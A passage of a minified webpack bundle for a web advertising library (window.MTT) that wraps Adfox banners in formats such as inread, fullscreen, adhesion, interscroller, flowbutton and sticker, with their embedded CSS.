e=function(){t.createInstanceDeferred()};this.instance.EventBus.subscribe(i.Events.CLOSE_BANNER,e),this.beforeInstanceCreate=function(){t.instance.EventBus.unsubscribe(i.Events.CLOSE_BANNER,e),t.instance.removeContainer()}},t.prototype.createInstanceDeferred=function(){var t=this;this.maxReloads>0&&Object(p.b)(this.instance.EventBus,(function(){t.maxReloads--,t.createInstance()}),1e3*this.reloadDelay)},t}(),g=n(8),w=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},O=function(){function t(t){this.delegate=t}return t.prototype.destroy=function(){this.delegate.emitDestroy()},w([Object(g.a)(!1)],t.prototype,"delegate",void 0),t}();function x(t){var e=E.isReloadable(t)?new E(t):new y(t);return new O(e)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return O}));var i,o=n(8),r=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},s=function(){function t(t){this.delegate=t}return t.prototype.destroy=function(){this.delegate.emitDestroy()},t.prototype.refresh=function(){this.delegate.refresh()},t.prototype.on=function(t,e){this.delegate.eventBus.subscribe(t,e)},r([Object(o.a)(!1)],t.prototype,"delegate",void 0),t}(),a=n(10),c=n(7),u=n(0),l=n(6),d=n(16),p=function(t,e,n,i,o){if(this.containerId=t,this.adfoxOpts=e,this.headerBidding=n,"object"==typeof i&&("object"==typeof i.lazyLoad&&i.lazyLoad.distance>=0&&(this.lazyLoad={distance:i.lazyLoad.distance}),"object"==typeof i.refresh)){var r=i.refresh.seconds;i.refresh.seconds<=0&&(r=30,u.a.debugLog("AdfoxWrapper: banner.refresh.seconds меньше 1 секунды. По умолчанию 30.")),this.refresh={checkVisibility:Boolean(i.refresh.checkVisibility),seconds:r}}var s=document.getElementById(t);if("function"==typeof o){var a=o(s);if(!(a instanceof HTMLElement))throw new l.a("tapContainer должен возвращать HTMLElement!");a.id||(a.id="mtt-wrapper-"+Object(d.a)()),this.containerId=a.id,this.bannerElement=a}else this.bannerElement=s},f=n(5),h=n(1),b=n(3),v=n(14),m=n(9),y=n(4).a.CreationEvents;(i||(i={})).Events=Object.assign({},y,b.a.Events);var E=function(){function t(t,e){this.eventBus=t,this.propertyContainer=e,this.lazyLoadMutex=!1}return t.prototype.run=function(){this.handleAdfoxLoading(),this.propertyContainer.refresh&&this.handleRefresh(),this.subscribeToDestroy()},t.prototype.handleAdfoxLoading=function(){var t=this,e=this.propertyContainer,n=e.lazyLoad,i=e.bannerElement;if(n){var o=function(){!t.lazyLoadMutex&&Object(v.b)(i,n.distance)&&(t.lazyLoadMutex=!0,t.processAdfox(),window.removeEventListener("scroll",o))};window.addEventListener("scroll",o),this.eventBus.once(b.a.Events.DESTROY,(function(){window.removeEventListener("scroll",o)}))}else this.processAdfox()},t.prototype.makeRefresh=function(){var t=this.propertyContainer,e=t.refresh,n=t.containerId,i=t.bannerElement;(null==e?void 0:e.checkVisibility)?Object(v.a)(i)&&Object(f.c)(n):Object(f.c)(n)},t.prototype.initRefreshInterval=function(){var t=this,e=this.propertyContainer.refresh;this.refreshInterval=Object(h.a)(this.eventBus,(function(){return t.makeRefresh()}),1e3*e.seconds)},t.prototype.handleRefresh=function(){var t=this,e=function(){document.hidden?clearInterval(t.refreshInterval):t.initRefreshInterval()};e(),document.addEventListener("visibilitychange",e,!1),this.eventBus.once(b.a.Events.DESTROY,(function(){document.removeEventListener("visibilitychange",e,!1)}))},t.prototype.processAdfox=function(){var t=this.propertyContainer,e=t.containerId,n=t.adfoxOpts,i=t.headerBidding,o=Object(f.b)(n);"object"==typeof i&&m.a.pushAdUnits(m.a.normalizeOptions(i,e)),Object(f.a)(Object.assign({containerId:e},o),this.eventBus)},t.prototype.subscribeToDestroy=function(){var t=this;this.eventBus.subscribe(i.Events.DESTROY,(function(){t.propertyContainer.bannerElement.remove(),clearInterval(t.refreshInterval)}))},t}(),g=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},w=function(){function t(t){this.eventBus=new c.a,this.properties=new p(t.containerId,t.adfox,t.adfoxHeaderBidding,t.banner,t.tapContainer);var e=new E(this.eventBus,this.properties);this.runBanner(e)}return t.prototype.emitDestroy=function(){this.eventBus.emit(i.Events.DESTROY)},t.prototype.refresh=function(){Object(f.c)(this.properties.containerId)},t.prototype.runBanner=function(t){t.run()},t=g([a.a],t)}();function O(t){var e=new w(t);return new s(e)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var i=n(26),o=n(12),r=n(0),s=n(7),a=n(11),c=n(1),u=n(25),l=function(){function t(e){var n=this;if(this.inreadContainers=[],this.publicInreadControllers=[],"string"!=typeof e.selector||e.selector.trim().length<1)throw new o.a(t.bannerName,"selector"," and it must be a selector string");if(this.selector=e.selector,"object"!=typeof e.inreadOptions)throw new o.a(t.bannerName,"inreadOptions");this.inreadOptions=Object.assign({},e.inreadOptions),this.globalEventBus=new s.a(t.bannerName),this.inreadOptions.banner.lazyLoad&&(this.VPObserver=new u.a),this.checkDocument(),this.checkDocumentInterval=Object(c.a)(this.globalEventBus,(function(){return n.checkDocument()}),1e3),this.subscribeToDestroy()}return t.prototype.emitDestroy=function(){this.globalEventBus.emit(a.b.Events.DESTROY)},t.prototype.proxyBlockEvents=function(t){var e=this;t.on(a.a.GlobalEvents.SHOW_BLOCK,(function(t){e.globalEventBus.emit(a.b.Events.SHOW_BLOCK,[t])}))},t.prototype.checkDocument=function(){var t=this,e=window.document.querySelectorAll(this.selector);e.length!==this.inreadContainers.length?Array.prototype.slice.call(e).forEach((function(e){var n=!1;for(var o in t.inreadContainers)if(t.inreadContainers.hasOwnProperty(o)&&e===t.inreadContainers[o]){n=!0;break}if(!n){r.a.debugLog("Infiniteinread found new container"),t.inreadContainers.push(e);var s=Object.assign({},t.inreadOptions),a=Object(i.a)(s,e,t.VPObserver);t.publicInreadControllers.push(a),t.proxyBlockEvents(a)}})):r.a.debugLog("Elements by selector is equal with inreads")},t.prototype.subscribeToDestroy=function(){var t=this;this.globalEventBus.subscribe(a.b.Events.DESTROY,(function(){t.publicInreadControllers.forEach((function(t){t.destroy()})),clearInterval(t.checkDocumentInterval)}))},t.bannerName="InreadInfinite",t}(),d=function(){function t(t){this.delegate=t}return t.prototype.on=function(t,e){this.delegate.globalEventBus.subscribe(t,e)},t.prototype.destroy=function(){this.delegate.emitDestroy()},t}();function p(t){var e=new l(t);return new d(e)}},function(t,e,n){var i=n(39);"string"==typeof i&&(i=[[t.i,i,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(22)(i,o);i.locals&&(t.exports=i.locals)},function(t,e,n){(e=n(21)(!1)).push([t.i,".mtt-fullscreen{position:fixed;top:0;bottom:0;right:0;left:0;z-index:99999999}.mtt-fullscreen-skip{position:fixed;right:0;top:0;z-index:2147483647!important;padding:15px}.mtt-fullscreen-skip-btn{display:inline-block;vertical-align:top;font-size:12px;color:#000;border-radius:2px;border:3px solid #fbb040;height:26px;width:26px;line-height:20px;box-sizing:border-box;background:#fbb040}.mtt-fullscreen-skip-cross{height:100%;background:50% 50% no-repeat url([data-uri]);background-size:contain}.mtt-fullscreen-skip-timer{text-align:center;height:100%;font-size:16px;font-family:Roboto,HelveticaNeue-Light,Helvetica Neue Light,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif}.mtt-fullscreen-hidden{display:none}.mtt-fullscreen-overlay{z-index:1;position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.7)}.mtt-fullscreen-container{z-index:2;width:100%;height:100%;text-align:center;position:fixed;top:0;bottom:0;right:0;left:0}.mtt-fullscreen-container.mtt-centered{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media screen and (max-width:600px){.mtt-fullscreen-container.mtt-centered{width:430px;height:600px}}@media screen and (max-width:430px){.mtt-fullscreen-container.mtt-centered{width:410px;height:600px}}@media screen and (max-width:409px){.mtt-fullscreen-container.mtt-centered{width:375px;height:550px}}@media screen and (max-width:374px){.mtt-fullscreen-container.mtt-centered{width:360px;height:530px}}@media screen and (max-width:359px){.mtt-fullscreen-container.mtt-centered{width:320px;height:500px}}@media screen and (max-width:329px){.mtt-fullscreen-container.mtt-centered{width:320px;height:430px}}.mtt-fullscreen-image-container{position:fixed;top:0;bottom:0;right:0;left:0;padding:50px 5% 5%}.mtt-fullscreen-image-container *{-webkit-tap-highlight-color:transparent}.mtt-fullscreen-image{height:100%;width:100%;background-size:contain;background-position:50%;background-repeat:no-repeat;display:none}.mtt-fullscreen-container-html5{width:100%;height:100%;margin:0;padding:0;border:none;outline:none}@media (orientation:landscape){.mtt-fullscreen .mtt-fullscreen-image__landscape{display:block}}@media (orientation:portrait){.mtt-fullscreen .mtt-fullscreen-image__portrait{display:block}}@media screen and (max-width:600px){.mtt-fullscreen div[class*=yandex_rtb_R-A]{width:430px;height:600px}}@media screen and (max-width:430px){.mtt-fullscreen div[class*=yandex_rtb_R-A]{width:410px;height:600px}}@media screen and (max-width:409px){.mtt-fullscreen div[class*=yandex_rtb_R-A]{width:375px;height:550px}}@media screen and (max-width:374px){.mtt-fullscreen div[class*=yandex_rtb_R-A]{width:360px;height:530px}}@media screen and (max-width:359px){.mtt-fullscreen div[class*=yandex_rtb_R-A]{width:320px;height:500px}}@media screen and (max-width:329px){.mtt-fullscreen div[class*=yandex_rtb_R-A]{width:320px;height:430px}}",""]),t.exports=e},function(t,e,n){var i=n(41);"string"==typeof i&&(i=[[t.i,i,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(22)(i,o);i.locals&&(t.exports=i.locals)},function(t,e,n){(e=n(21)(!1)).push([t.i,'.mtt-adhesion-container{display:table;left:50%;position:fixed;transform:translate(-50%);z-index:9999}.mtt-adhesion-container.mtt-hidden{visibility:hidden;z-index:-1}.mtt-adhesion-container--wide{width:100%}.mtt-adhesion-container--wide .mtt-adhesion-banner{display:table;margin:0 auto}.mtt-adhesion-container--wide.mtt-adhesion-container--top{box-shadow:0 2px 5px 0 #a0a0a0}.mtt-adhesion-container--wide.mtt-adhesion-container--bottom{box-shadow:0 -2px 5px 0 #a0a0a0}.mtt-adhesion-container--top{top:0}.mtt-adhesion-container--top .mtt-adhesion-button--minimize:before{left:auto;right:100%;background:radial-gradient(circle at bottom left,transparent 1%,transparent 70%,currentColor 71%,currentColor 100%)}.mtt-adhesion-container--top.mtt-adhesion-slide-in{-webkit-animation:slideInTop 1s;animation:slideInTop 1s;transform:translate(-50%)}.mtt-adhesion-container--top.mtt-adhesion-slide-out{-webkit-animation:slideOutTop 1s;animation:slideOutTop 1s;transform:translate(-50%,-100%)}.mtt-adhesion-container--top.mtt-adhesion-slide-out .mtt-adhesion-button--minimize:after{transform:translate(-50%,-50%) rotate(0deg)}.mtt-adhesion-container--bottom{bottom:0}.mtt-adhesion-container--bottom .mtt-adhesion-button--minimize{top:-24px;transform:rotate(180deg)}.mtt-adhesion-container--bottom.mtt-adhesion-slide-in{-webkit-animation:slideIn 1s;animation:slideIn 1s;transform:translate(-50%)}.mtt-adhesion-container--bottom.mtt-adhesion-slide-out{-webkit-animation:slideOut 1s;animation:slideOut 1s;transform:translate(-50%,100%)}.mtt-adhesion-container--bottom.mtt-adhesion-slide-out .mtt-adhesion-button--minimize:after{transform:translate(-50%,-50%) rotate(0deg)}.mtt-adhesion-banner{padding-left:20px}.mtt-adhesion-button{cursor:pointer;display:block;position:absolute;z-index:10000}.mtt-adhesion-button--skip,.mtt-adhesion-timer{top:50%;left:0;margin-top:-10px}.mtt-adhesion-button--skip{background:#fff 50% 50% no-repeat url([data-uri]);background-size:cover;border-radius:10px;height:20px;width:20px}.mtt-adhesion-button--skip:hover{opacity:.8}.mtt-adhesion-timer{background-color:#000;border-radius:50%;color:#fff;font-family:Arial,sans-serif;font-size:15px;height:20px;line-height:20px;position:absolute;text-align:center;width:20px;z-index:10000}.mtt-adhesion-button--minimize{background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px;box-shadow:0 5px 6px -4px #a0a0a0;height:24px;right:0;width:60px}.mtt-adhesion-button--minimize:after{background:50% 50% no-repeat url([data-uri]);content:"";display:inline-block;height:16px;left:50%;position:relative;top:50%;transform:translate(-50%,-50%) rotate(180deg);transition:transform 1s;width:16px}.mtt-adhesion-button--minimize:before{content:"";height:5px;left:100%;position:absolute;top:0;width:5px;background:radial-gradient(circle at bottom right,transparent 1%,transparent 70%,currentColor 71%,currentColor 100%)}@-webkit-keyframes slideIn{0%{transform:translate(-50%,100%)}to{transform:translate(-50%)}}@keyframes slideIn{0%{transform:translate(-50%,100%)}to{transform:translate(-50%)}}@-webkit-keyframes slideOut{0%{transform:translate(-50%)}to{transform:translate(-50%,100%)}}@keyframes slideOut{0%{transform:translate(-50%)}to{transform:translate(-50%,100%)}}@-webkit-keyframes slideInTop{0%{transform:translate(-50%,-100%)}to{transform:translate(-50%)}}@keyframes slideInTop{0%{transform:translate(-50%,-100%)}to{transform:translate(-50%)}}@-webkit-keyframes slideOutTop{0%{transform:translate(-50%)}to{transform:translate(-50%,-100%)}}@keyframes slideOutTop{0%{transform:translate(-50%)}to{transform:translate(-50%,-100%)}}',""]),t.exports=e},function(t,e,n){var i=n(43);"string"==typeof i&&(i=[[t.i,i,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(22)(i,o);i.locals&&(t.exports=i.locals)},function(t,e,n){(e=n(21)(!1)).push([t.i,".mtt-interscroller{position:relative}.mtt-interscroller-inner{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;clip:rect(0,auto,auto,0)}.mtt-interscroller-viewport{height:100vh;position:fixed;width:100%;top:0;left:0;z-index:0;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mtt-interscroller-slot{height:100%;position:relative}.mtt-interscroller-roller{position:absolute;will-change:transform;width:100%;height:100%;top:0;left:0}.mtt-interscroller-banner{position:absolute;width:100%;min-height:100%;left:50%;top:50%;transform:translate3d(-50%,-50%,0);display:flex;align-items:center;justify-content:center;text-align:center}.mtt-interscroller-bottom-label,.mtt-interscroller-top-label{background-color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:16px;line-height:normal;position:absolute;text-align:center;text-transform:uppercase;width:100%;z-index:10}.mtt-interscroller-top-label{top:0}.mtt-interscroller-bottom-label{bottom:0}.mtt-interscroller-timer{background:#fbb040;border-radius:2px;border:3px solid #fbb040;box-sizing:border-box;color:#000;font-size:16px;font-family:Roboto,HelveticaNeue-Light,Helvetica Neue Light,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;height:26px;line-height:20px;position:absolute;right:20px;text-align:center;top:38px;width:26px}",""]),t.exports=e},function(t,e,n){var i=n(45);"string"==typeof i&&(i=[[t.i,i,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(22)(i,o);i.locals&&(t.exports=i.locals)},function(t,e,n){(e=n(21)(!1)).push([t.i,".mtt-flowbutton{position:fixed;z-index:10000;transform:translateZ(1px);will-change:width,height,bottom,top,left,right;visibility:hidden;z-index:-1}.mtt-flowbutton--show{-webkit-animation:scaleUp .2s;animation:scaleUp .2s;visibility:visible;z-index:99999999}.mtt-flowbutton-transition{transition:all .3s ease-in-out}.mtt-flowbutton-skip{padding:15px;position:absolute;top:0;z-index:3;cursor:pointer}.mtt-flowbutton-skip--cross .mtt-flowbutton-skip-timer,.mtt-flowbutton-skip--none,.mtt-flowbutton-skip--timer .mtt-flowbutton-skip-cross{display:none}.mtt-flowbutton-skip--right{right:0}.mtt-flowbutton-skip--left{left:0}.mtt-flowbutton-skip-btn{display:inline-block;vertical-align:top;font-size:12px;color:#000;border-radius:2px;border:3px solid #fbb040;height:26px;width:26px;line-height:20px;box-sizing:border-box;background:#fbb040}.mtt-flowbutton-skip-cross{height:100%;background:50% 50% no-repeat url([data-uri]);background-size:contain}.mtt-flowbutton-skip-timer{text-align:center;height:100%;font-size:16px;font-family:Roboto,HelveticaNeue-Light,Helvetica Neue Light,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif}.mtt-flowbutton-inner{display:inline}.mtt-flowbutton-creative{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.mtt-flowbutton-creative--html5{border:none;overflow:hidden}.mtt-flowbutton-creative--image{border:none;cursor:pointer;-o-object-fit:contain;object-fit:contain}.mtt-flowbutton-outer{position:absolute;width:100%;height:100%}.mtt-flowbutton-outer.mtt-hidden{opacity:0;visibility:hidden}.mtt-flowbutton-collapsed .mtt-flowbutton-outer--collapsed{-webkit-animation:scaleUp .15s ease-in-out;animation:scaleUp .15s ease-in-out}.mtt-flowbutton-collapsing .mtt-flowbutton-outer--expanded{-webkit-animation:fadeOut .5s ease-in-out;animation:fadeOut .5s ease-in-out}.mtt-flowbutton--top-right .mtt-flowbutton-outer{right:0;top:0}.mtt-flowbutton--top-left .mtt-flowbutton-outer{left:0;top:0}.mtt-flowbutton--bottom-right .mtt-flowbutton-outer{right:0;bottom:0}.mtt-flowbutton--bottom-left .mtt-flowbutton-outer{left:0;bottom:0}@-webkit-keyframes scaleUp{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes scaleUp{0%{transform:scale(0)}to{transform:scale(1)}}@-webkit-keyframes fadeOut{0%{opacity:1;visibility:visible;transform:scale(1)}to{opacity:0;visibility:hidden;transform:scale(0)}}@keyframes fadeOut{0%{opacity:1;visibility:visible;transform:scale(1)}to{opacity:0;visibility:hidden;transform:scale(0)}}",""]),t.exports=e},function(t,e,n){var i=n(47);"string"==typeof i&&(i=[[t.i,i,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(22)(i,o);i.locals&&(t.exports=i.locals)},function(t,e,n){(e=n(21)(!1)).push([t.i,".mtt-sticker-container{position:fixed;z-index:9999;margin:25px 10px 10px}.mtt-sticker-container.mtt-hidden{visibility:hidden;z-index:-1}.mtt-sticker-button{cursor:pointer;display:block;position:absolute;z-index:10000}.mtt-sticker-button--skip{background:#fff 50% 50% no-repeat url([data-uri]);background-size:cover;border-radius:10px;height:20px;right:0;top:-22px;width:20px}.mtt-sticker-button--skip:hover{opacity:.8}.mtt-sticker-timer{background-color:#000;border-radius:50%;color:#fff;font-family:Arial,sans-serif;font-size:15px;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:-22px;min-width:20px;z-index:10000}.mtt-sticker-container--top-right{right:0;top:0}.mtt-sticker-container--top-left{left:0;top:0}.mtt-sticker-container--bottom-right{right:0;bottom:0}.mtt-sticker-container--bottom-left{left:0;bottom:0}",""]),t.exports=e},function(t,e,n){n(27),t.exports=n(49)},function(t,e,n){"use strict";n.r(e),n.d(e,"default",(function(){return y}));var i=n(23),o=n(33),r=n(26),s=n(37),a=n(30),c=n(34),u=n(36),l=n(32),d=n(31),p=n(35),f=n(0),h=n(9),b=n(15),v=function(){function t(t){this._namespace=t}return t.prototype.setGlobals=function(t){return f.a.debug=Boolean(t.debug),f.a.adfoxNoFallback=Boolean(t.debug),f.a.useSentry=Boolean(t.useSentry),this},t.prototype.noConflict=function(){return delete window[this._namespace],this},t.prototype.dmp=function(t){return b.a.use(t),this},t.prototype.headerBidding=function(t){return h.a.init(t)},t.prototype.billboard=function(t){return Object(o.a)(t)},t.prototype.inread=function(t){return Object(r.a)(t)},t.prototype.inreadInfiniteScroll=function(t){return Object(s.a)(t)},t.prototype.fullscreen=function(t){return Object(a.a)(t)},t.prototype.adhesion=function(t){return Object(c.a)(t)},t.prototype.wrapper=function(t){return Object(u.a)(t)},t.prototype.interscroller=function(t){return Object(l.a)(t)},t.prototype.flowbutton=function(t){return Object(d.a)(t)},t.prototype.sticker=function(t){return Object(p.a)(t)},t}(),m={adfox:{ownerId:277740,params:{p1:"cmutq",p2:"frfe"}}};function y(){try{window.MTT=new v("MTT")}catch(t){console.error(t)}}y(),document.addEventListener("DOMContentLoaded",(function(t){new i.a(m)}))}]);